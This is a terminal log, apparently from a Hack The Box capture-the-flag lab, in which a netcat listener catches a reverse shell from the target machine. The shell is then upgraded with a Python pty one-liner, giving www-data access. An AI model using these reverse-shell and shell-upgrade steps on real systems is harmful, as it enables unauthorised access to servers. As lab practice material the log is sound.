 ┌──(kali㉿kali)-[~/htb/thenotebook]
└─$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.10.14.22] from 10.129.85.125 [10.129.85.125] 52142
/bin/sh: 0: can't access tty; job control turned off
which python3
/usr/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash");'
whoami;id;pwd
whoami;id;pwd
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html
www-data@thenotebook:~/html$